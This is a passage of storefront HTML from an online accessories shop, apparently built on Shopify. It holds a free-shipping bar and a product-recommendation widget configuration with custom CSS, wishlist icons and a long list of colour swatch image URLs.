      class="shipping_thresh--copy_body"
      
      style="display: none"
      >Congrats! You've Unlocked 
    
        <span class="free-message">FREE SHIPPING</span> </span>
    

    </p>
  </div>
  <div class="shipping_thresh--bar">
    <div
      id="modal-thresh-bar"
      class="shipping_thresh--bar-inner"
      style="width: 0.0%"></div>
  </div>
</div>
            

          

          
          <div data-products class="appear-animation appear-delay-2"></div>
          
            
            
            
            
            
              <p>Add-Ons Under $100</p>
            
            
          
          <!-- Fast Simon Product Recommendation Widget START -->
          <script id="fast-simon-upsell-config">
            var FAST_UPSELL_CONFIG={"badges": [],"customCSS": "/* BF Template style, PDP widget - START */\n.fast-upsell-crossell-widget-17386989416943601 .fs-recommendation-widget-title  {\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17386989416943601 .dotsContainer {\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17386989416943601 .color-swatch{\n  border: 0px transparent;\n  border-radius: 0%;\n}\n.fast-upsell-crossell-widget-17386989416943601 .fs-recommendation-product-title {\n  text-transform: uppercase;\n}\n.fast-upsell-crossell-widget-17386989416943601 .info-container .color-swatches-wrapper{\n  height: 32px !important;\n}\n.fast-upsell-crossell-widget-17386989416943601 .color-swatches .cstm-show-more-wrapper{\n  pointer-events: none !important;\n}\n.fast-upsell-crossell-widget-17386989416943601 .cstm-show-more-wrapper .less-colors-swatches-title{\n  display: none !important;\n}\n/* BF Template style- END */\n\n/* BF Template style, CART widget - START */\n.fast-upsell-crossell-widget-17387009345595949 .fs-recommendation-widget-title  {\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17387009345595949 .dotsContainer {\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17387009345595949 .color-swatch{\n  border-radius: 0%;\n  border: 0px transparent;\n}\n.fast-upsell-crossell-widget-17387009345595949 .fs-recommendation-product-title {\n  text-transform: uppercase;\n}\n.fast-upsell-crossell-widget-17387009345595949 .fs-recommendation-button{\n  padding: 0px;\n}\n.fast-upsell-crossell-widget-17387009345595949 .info-container .color-swatches-wrapper{\n  height: 32px !important;\n}\n.fast-upsell-crossell-widget-17387009345595949 .color-swatches .cstm-show-more-wrapper{\n  pointer-events: none !important;\n}\n.fast-upsell-crossell-widget-17387009345595949 .cstm-show-more-wrapper .less-colors-swatches-title{\n  display: none !important;\n}\n/* BF Template style- END */\n\n/*HOBO GO,PDP Widget*/\n.fast-upsell-crossell-widget-17545840245097714 .product-container{\n  background-color: #f8f8f8 !important;\n  border: 1px solid #f8f8f8 !important;\n  overflow: hidden !important;\n  border-radius: 16px !important;\n  margin: 9px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-widget-title{\n  border-radius: 32px !important;\n  border: 1px solid #26585f !important;\n  margin: 48px 140px 16px 6% !important;\n  padding: 0 8px !important;\n  text-align: center !important;\n  align-items: center !important;\n  min-width: 243px !important;\n  max-width: 300px !important;\n  text-wrap: nowrap !important;\n  height: 24px !important;\n  display: flex !important;\n  flex-direction: column-reverse !important;\n  font-size: 13px !important;\n  color: #26585f !important;\n  text-transform: uppercase !important;\n  font-weight: 600 !important;\n}\n@media (max-width: 767px) {\n  .fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-widget-title{\n      margin: 48px 74px 16px 6% !important;\n  }\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container{\n  padding: 0 15px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-product-title{\n  padding-top: 15px !important;\n  padding-right: 15px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-product-name-wrapper{\n  font-weight: 900 !important;\n  text-transform: uppercase !important;\n  overflow: hidden !important;\n  display: block !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-price-container{\n  margin-top: 5px !important;\n  line-height: 19px !important;\n  display: flex !important;\n  flex-direction: row !important;\n  justify-content: flex-start !important;\n}\n\n@media (max-width: 767px) {\n  .fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-price-container .fs-discount-price{\n    font-size: 12px !important;\n  }\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-price-container .fs-discount-price{\n  margin-left: 5px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-product-price{\n  text-decoration: line-through !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container .color-swatches-wrapper{\n  margin: 14px 0 14px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container .color-swatches-wrapper .color-swatch-container{\n  gap: 4px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container .color-swatches-wrapper .color-swatch-container .color-swatch.selected{\n  box-shadow: 0 0 0 1px #000000 !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container .color-swatches-wrapper .color-swatch-container .color-swatch{\n  height: 20px !important;\n  width: 20px !important;\n  box-shadow: none !important;\n  margin: 0 2px 4px !important;\n  border-radius: 18px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .color-swatches .cstm-show-more-wrapper{\n  pointer-events: none !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .cstm-show-more-wrapper .less-colors-swatches-title{\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .dotsContainer{\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .add-to-cart-var-button{\n  border-radius: 32px !important;\n  width: 158px !important;\n  height: 30px !important;\n  transition: all .3s ease-in-out !important;\n  border: 1px solid #26585f !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-quick-shop-button-wrapper{\n  border-radius: 32px !important;\n  width: 117px !important;\n  height: 30px !important;\n  transition: all .3s ease-in-out !important;\n  border: 1px solid #26585f !important;\n  background: #ffffff !important;\n  margin: 5px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-quick-shop-button-wrapper .show-mobile-btn{\n  background: #ffffff !important;\n  color: #26585F !important;\n  font-weight: 600;\n  font-size: 13px;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-button{\n    transform: translateY(-50%) !important;\n    font-size: 0 !important;\n    fill: #666 !important;\n    opacity: 0.5 !important;\n    cursor: pointer !important;\n    transition: all 0.25s ease !important;\n}\n.fast-upsell-crossell-widget-17545840245097714  .fs-recommendation-right-arrow,\n.fast-upsell-crossell-widget-17545840245097714  .fs-recommendation-left-arrow{\n  width: 25px !important;\n  height: 25px !important;\n}\n\n/*HOBO GO-END*/\n\n.fast-upsell-crossell-widget-17545840245097714 .upsell-cross-sell-product-grid {\n  font-family: 'Montserrat' !important; \n  font-weight: 900;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .upsell-cross-sell-product-grid {\n  font-family: 'eb-garamond' !important; \n  font-weight: 400;\n}\n.fast-upsell-crossell-widget-17417208758054126 .widget-container{\n  width:100% !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .show-more-swatches.serp-show-more-less span span svg {\n    display: none; /* Hide the SVG */\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .hideButton{\n  display: none;\n}\n.swatch-show{\n  display: inline;\n}\n.swatch-hide{\n  display: none;\n}\n.fast-upsell-crossell-widget-17417208758054126 .cstm-show-more-wrapper{\n  margin-left: 3px;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 h2{\n    line-height: 58px;\n    margin: 1%;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button svg{\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .arrow-visibility{\n  visibility: visible !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button{\n    height: 17px !important;\n    background-size: contain !important;\n    opacity: .8 !important;\n    background-repeat: no-repeat !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button{\n    height: 40px !important;\n    background-size: contain !important;\n    opacity: .8 !important;\n    background-repeat: no-repeat !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button[aria-label=\"Previous Slide\"]{\n      background-image: url(https://cdn.shopify.com/s/files/1/0593/5238/3651/files/slick-arrow-prev.svg?v=1679427918) !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button[aria-label=\"Previous Slide\"]{\n  background-image: url(https://cdn.shopify.com/s/files/1/0593/5238/3651/files/slick-arrow-prev.svg?v=1679427918) !important;\n      width: 24px;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button[aria-label=\"Next Slide\"]{\n    background-image: url(https://cdn.shopify.com/s/files/1/0593/5238/3651/files/slick-arrow-next.svg?v=1679427918) !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button[aria-label=\"Next Slide\"]{\n  background-image: url(https://cdn.shopify.com/s/files/1/0593/5238/3651/files/slick-arrow-next.svg?v=1679427918) !important;\n    width: 24px;\n}\n\n\n@media screen and (max-width: 768px){\n  .fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button{\n    height: 15px !important;\n}\n\n/*.fs-recommendation-button{*/\n/*    display: none !important;*/\n/*}*/\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-widget-title{\n    font-size: 20px !important;\n    display: none !important;\n    text-align: left !important;\n} \n.fast-upsell-crossell-widget-17417208758054126 .dotsContainer{\n  display: none !important; \n}\n\n.fast-upsell-crossell-widget-17417208758054126 .color-swatch.selected{\nbox-shadow: 0 0 0 .5px #fff,0 0 0 2px #000 !important;\n}\n\n.fast-upsell-crossell-widget-17387009345595949 .color-swatch {\n  border-radius: 0 !important; /* remove circular shape */\n}\n\n\n.fast-upsell-crossell-widget-17417208758054126 .color-swatch{\n    box-shadow: none !important;\n    border-radius: 0px !important;\n    max-height: 15px;\n    max-width: 15px;\n    margin: 2px !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .add-to-cart-button {\n    letter-spacing: 1px !important;\n  font-size: 12px !important;\n    margin-top:16px !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .title-wrapper span.name.fs-recommendation-product-name-wrapper {\n    font-size: 14px !important;\n    font-family: Gotham-Book !important;\n    font-weight: 400 !important;\n    margin-bottom: 16px !important;\n    letter-spacing: 1px !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .info-container{\n  text-transform: uppercase !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-widget-products-container .info-container{\n  margin-bottom: -53px;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .show-more-swatches.serp-show-more-less span span {\n    position: relative;\n}\n\n\n.fast-upsell-crossell-widget-17417208758054126 a {font-size:13px;}\n\n@media (max-width: 767px) {\n .fast-upsell-crossell-widget-17417208758054126 .title-wrapper.fs-recommendation-title-wrapper{\n    display: -webkit-box !important;      \n    -webkit-line-clamp: 2 !important;    \n    -webkit-box-orient: vertical !important;\n    overflow: hidden !important;         \n    text-overflow: ellipsis !important;\n  }\n}\n\n@media (min-width: 1024px) {\n/*\n.image {\n  width: 100% !important;  \n  max-width: 400px !important;\n  height: auto !important;  \n  object-fit: cover !important;\n}\n\n*/\n.fast-upsell-crossell-widget-17417208758054126 .info-container{\n  min-height: 100px !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .title-wrapper.fs-recommendation-title-wrapper{\n    white-space: nowrap !important;\n    overflow: hidden !important;\n    text-overflow: ellipsis !important;\n    max-width: 100% !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .first{\n    font-size: 13px;\n    font-weight: 400;\n    font-family: Gotham-Book;\n    line-height: 16px !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .first{\n    font-size: 13px;\n    font-weight: 600;\n    font-family: Gotham-Book;\n    line-height: 16px !important;\n}\n\n}\n\n/*PLP Widget*/\n\n/*.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-widget-products-container{\n  align-items: flex-end !important;\n}*/\n\n/*.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button{\n  height: 94px !important;\n}*/\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-widget-products-container .title-container{\n  margin-bottom: -12px !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-compare-price-container{\n  align-self: auto !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .cstm-show-more-wrapper {\n  font-size: 13px;\n  color: #686868;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-product-has-compare-price .fs-recommendation-product-info {\n  grid-template-areas:\n    \"title title title title\" \"price price compare compare\" \"colorSwatches colorSwatches colorSwatches colorSwatches\";\n}\n\n\n.editor-recommendation-widget-container{\n  width: 100% !important;  \n}\n\n","customIcons": {"EmptySwymWishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"25px\" height=\"25px\" >\n  <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.25px\" fill=\"none\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path></svg>\n\n","FullSwymWishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"25px\" height=\"25px\">\r\n          <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.75px\" fill=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path>\r\n          </svg>\r\n          ","Left Arrow": "<svg class=\"slick-prev slick-arrow\" viewBox=\"0 0 100 100\" style=\"fill: #666;\"><path d=\"M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z\" class=\"arrow\"></path></svg>","Right Arrow": "<svg class=\"slick-next slick-arrow\" viewBox=\"0 0 100 100\" style=\"fill: #666;\"><path d=\"M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z\" class=\"arrow\" transform=\"translate(100, 100) rotate(180)\"></path></svg>","emptywishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"22px\" height=\"22px\" >\n  <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.25px\" fill=\"none\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path></svg>\n","fullwishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"22px\" height=\"22px\">\r\n          <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.75px\" fill=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path>\r\n          </svg>\r\n          "},"customSwatchesCss": {"34": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/34.png?v=1699906704);background-position: center;background-size: cover;}","36": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/36.png?v=1699906704);background-position: center;background-size: cover;}","38": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/38.png?v=1699906704);background-position: center;background-size: cover;}","40": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/40.png?v=1699906704);background-position: center;background-size: cover;}","42": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/42.png?v=1699906704);background-position: center;background-size: cover;}","a": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/a.png?v=1667316567);background-position: center;background-size: cover;}","abstract_foliage": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/abstract_foliage.png?v=1690486027);background-position: center;background-size: cover;}","acdc": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/acdc.png?v=1659562794);background-position: center;background-size: cover;}","acorn": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/acorn.png?v=1659562794);background-position: center;background-size: cover;}","acorn_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/acorn_multi.png?v=1659638762);background-position: center;background-size: cover;}","adobe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/adobe.png?v=1659562794);background-position: center;background-size: cover;}","adobe_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/adobe_snake.png?v=1659638762);background-position: center;background-size: cover;}","agave_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/agave_leaf.png?v=1751045903);background-position: center;background-size: cover;}","almond": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/almond.png?v=1737560925);background-position: center;background-size: cover;}","aloe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aloe.png?v=1659562794);background-position: center;background-size: cover;}","alpine_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/alpine_green.png?v=1729089692);background-position: center;background-size: cover;}","amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/amber.png?v=1659562794);background-position: center;background-size: cover;}","anthracite": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/anthracite.png?v=1666291722);background-position: center;background-size: cover;}","apricot": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/apricot.png?v=1659562794);background-position: center;background-size: cover;}","aqua": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aqua.png?v=1659562794);background-position: center;background-size: cover;}","aquamarine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/aquamarine.png?v=1711486218);background-position: center;background-size: cover;}","aquarius": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aquarius.png?v=1659562794);background-position: center;background-size: cover;}","arabesque": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/arabesque.png?v=1690486027);background-position: center;background-size: cover;}","argento": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/argento.png?v=1698178188);background-position: center;background-size: cover;}","aries": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aries.png?v=1659562794);background-position: center;background-size: cover;}","artisan_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/artisan_stripe.png?v=1674668077);background-position: center;background-size: cover;}","ash": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/ash.png?v=1659562794);background-position: center;background-size: cover;}","assorted": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/assorted.png?v=1675095094);background-position: center;background-size: cover;}","atlantis_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/atlantis_blue.png?v=1659638762);background-position: center;background-size: cover;}","autumn_ombre": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/autumn_ombre.png?v=1659638762);background-position: center;background-size: cover;}","autumn_sky": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/autumn_sky.png?v=1690486027);background-position: center;background-size: cover;}","avocado": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/avocado.png?v=1659562794);background-position: center;background-size: cover;}","aztec": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aztec.png?v=1659562794);background-position: center;background-size: cover;}","azure": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/azure.png?v=1705338582);background-position: center;background-size: cover;}","b": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/b.png?v=1667316567);background-position: center;background-size: cover;}","ball_chain": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ball_chain.png?v=1667316568);background-position: center;background-size: cover;}","barley": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/barley.png?v=1659562794);background-position: center;background-size: cover;}","basalt": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/basalt.png?v=1690486027);background-position: center;background-size: cover;}","bayou": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bayou.png?v=1659562794);background-position: center;background-size: cover;}","beaded": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/beaded.png?v=1659562794);background-position: center;background-size: cover;}","beetle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/beetle.png?v=1659562795);background-position: center;background-size: cover;}","beige": "{background: beige;}","believe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/believe.png?v=1667252686);background-position: center;background-size: cover;}","belize": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/belize.png?v=1659562795);background-position: center;background-size: cover;}","berry": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/berry.png?v=1659562795);background-position: center;background-size: cover;}","birch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/birch.png?v=1659562795);background-position: center;background-size: cover;}","birch_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/birch_bandana.png?v=1744061654);background-position: center;background-size: cover;}","biscayne_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/biscayne_blue.png?v=1711994972);background-position: center;background-size: cover;}","biscotti": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/biscotti.png?v=1659562794);background-position: center;background-size: cover;}","biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/biscuit.png?v=1693944038);background-position: center;background-size: cover;}","biscuit_coconut_shell": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/biscuit_coconut_shell.png?v=1729089692);background-position: center;background-size: cover;}","black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black.png?v=1659562794);background-position: center;background-size: cover;}","black_and_biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_biscuit.png?v=1706565282);background-position: center;background-size: cover;}","black_and_gold_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_gold_stars.png?v=1666292007);background-position: center;background-size: cover;}","black_and_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_white.png?v=1674668077);background-position: center;background-size: cover;}","black_and_white_leopard": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_white_leopard.png?v=1673357139);background-position: center;background-size: cover;}","black_biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_biscuit.png?v=1729089692);background-position: center;background-size: cover;}","black_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_colorblock.png?v=1744061652);background-position: center;background-size: cover;}","black_crackle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_crackle.png?v=1659638762);background-position: center;background-size: cover;}","black_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_embroidered.png?v=1659638762);background-position: center;background-size: cover;}","black_glitter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_glitter.png?v=1698178188);background-position: center;background-size: cover;}","black_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_linen.png?v=1666627852);background-position: center;background-size: cover;}","black_metallic_woven": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_metallic_woven.png?v=1729089692);background-position: center;background-size: cover;}","black_micrograin": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_micrograin.png?v=1761847431);background-position: center;background-size: cover;}","black_quilted": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_quilted.png?v=1659638762);background-position: center;background-size: cover;}","black_quilted_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_quilted_rose.png?v=1729892717);background-position: center;background-size: cover;}","black_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_snake.png?v=1659638762);background-position: center;background-size: cover;}","black_walnut": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_walnut.png?v=1659638762);background-position: center;background-size: cover;}","black_whipstitch": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_whipstitch.png?v=1712862182);background-position: center;background-size: cover;}","black_white_weave": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_white_weave.png?v=1666627852);background-position: center;background-size: cover;}","black_with_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_with_silver.png?v=1754340287);background-position: center;background-size: cover;}","black_with_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_with_studs.png?v=1708959046);background-position: center;background-size: cover;}","black_with_tassel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_with_tassel.png?v=1709740447);background-position: center;background-size: cover;}","blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blossom.png?v=1659562794);background-position: center;background-size: cover;}","blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue.png?v=1659562795);background-position: center;background-size: cover;}","blue_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_journey_bandana.png?v=1743454417);background-position: center;background-size: cover;}","blue_burst": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_burst.png?v=1666627852);background-position: center;background-size: cover;}","blue_camo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_camo.png?v=1683038836);background-position: center;background-size: cover;}","blue_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_green.png?v=1659638762);background-position: center;background-size: cover;}","blue_journey_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_journey_bandana.png?v=1743454417);background-position: center;background-size: cover;}","blue_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_metallic.png?v=1729089692);background-position: center;background-size: cover;}","blue_mist": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_mist.png?v=1659638762);background-position: center;background-size: cover;}","blue_pearl": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_pearl.png?v=1737560925);background-position: center;background-size: cover;}","blue_pewter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_pewter.png?v=1718909624);background-position: center;background-size: cover;}","blue_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_snake.png?v=1659638762);background-position: center;background-size: cover;}","blue_stone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_stone.png?v=1718909624);background-position: center;background-size: cover;}","blue_surf": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_surf.png?v=1659638762);background-position: center;background-size: cover;}","blue_tempest": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_tempest.png?v=1718909624);background-position: center;background-size: cover;}","blue_topaz": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_topaz.png?v=1659638762);background-position: center;background-size: cover;}","bluegrass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bluegrass.png?v=1659562795);background-position: center;background-size: cover;}","blush": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blush.png?v=1729089692);background-position: center;background-size: cover;}","blush_crackle": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blush_crackle.png?v=1729089692);background-position: center;background-size: cover;}","boho": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/boho.png?v=1659562794);background-position: center;background-size: cover;}","boho_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/boho_bandana.png?v=1737560925);background-position: center;background-size: cover;}","bone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bone.png?v=1659562795);background-position: center;background-size: cover;}","botanic_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/botanic_print.png?v=1705338582);background-position: center;background-size: cover;}","botanical": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/botanical.png?v=1659562795);background-position: center;background-size: cover;}","botanical_beauty": 